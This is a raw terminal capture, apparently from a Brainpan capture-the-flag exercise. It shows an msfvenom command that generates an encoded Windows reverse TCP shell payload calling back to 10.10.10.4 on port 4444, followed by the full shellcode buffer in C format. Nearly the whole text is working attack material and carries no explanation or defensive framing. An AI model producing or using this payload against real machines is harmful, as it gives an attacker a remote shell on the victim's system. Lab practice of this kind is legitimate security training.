 ~/MH/Brainpan msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.4 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x4b\xd2\x29\xcf\xda\xd4\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x83\xee\xfc\x31\x56\x0e\x03\x1d\xdc\xcb\x3a\x5d"
"\x08\x89\xc5\x9d\xc9\xee\x4c\x78\xf8\x2e\x2a\x09\xab\x9e"
"\x38\x5f\x40\x54\x6c\x4b\xd3\x18\xb9\x7c\x54\x96\x9f\xb3"
"\x65\x8b\xdc\xd2\xe5\xd6\x30\x34\xd7\x18\x45\x35\x10\x44"
"\xa4\x67\xc9\x02\x1b\x97\x7e\x5e\xa0\x1c\xcc\x4e\xa0\xc1"
"\x85\x71\x81\x54\x9d\x2b\x01\x57\x72\x40\x08\x4f\x97\x6d"
"\xc2\xe4\x63\x19\xd5\x2c\xba\xe2\x7a\x11\x72\x11\x82\x56"
"\xb5\xca\xf1\xae\xc5\x77\x02\x75\xb7\xa3\x87\x6d\x1f\x27"
"\x3f\x49\xa1\xe4\xa6\x1a\xad\x41\xac\x44\xb2\x54\x61\xff"
"\xce\xdd\x84\x2f\x47\xa5\xa2\xeb\x03\x7d\xca\xaa\xe9\xd0"
"\xf3\xac\x51\x8c\x51\xa7\x7c\xd9\xeb\xea\xe8\x2e\xc6\x14"
"\xe9\x38\x51\x67\xdb\xe7\xc9\xef\x57\x6f\xd4\xe8\x98\x5a"
"\xa0\x66\x67\x65\xd1\xaf\xac\x31\x81\xc7\x05\x3a\x4a\x17"
"\xa9\xef\xdd\x47\x05\x40\x9e\x37\xe5\x30\x76\x5d\xea\x6f"
"\x66\x5e\x20\x18\x0d\xa5\xa3\x2d\xd8\xaf\x37\x5a\xde\xaf"
"\x26\xc6\x57\x49\x22\xe6\x31\xc2\xdb\x9f\x1b\x98\x7a\x5f"
"\xb6\xe5\xbd\xeb\x35\x1a\x73\x1c\x33\x08\xe4\xec\x0e\x72"
"\xa3\xf3\xa4\x1a\x2f\x61\x23\xda\x26\x9a\xfc\x8d\x6f\x6c"
"\xf5\x5b\x82\xd7\xaf\x79\x5f\x81\x88\x39\x84\x72\x16\xc0"
"\x49\xce\x3c\xd2\x97\xcf\x78\x86\x47\x86\xd6\x70\x2e\x70"
"\x99\x2a\xf8\x2f\x73\xba\x7d\x1c\x44\xbc\x81\x49\x32\x20"
"\x33\x24\x03\x5f\xfc\xa0\x83\x18\xe0\x50\x6b\xf3\xa0\x71"
"\x8e\xd1\xdc\x19\x17\xb0\x5c\x44\xa8\x6f\xa2\x71\x2b\x85"
"\x5b\x86\x33\xec\x5e\xc2\xf3\x1d\x13\x5b\x96\x21\x80\x5c"
"\xb3";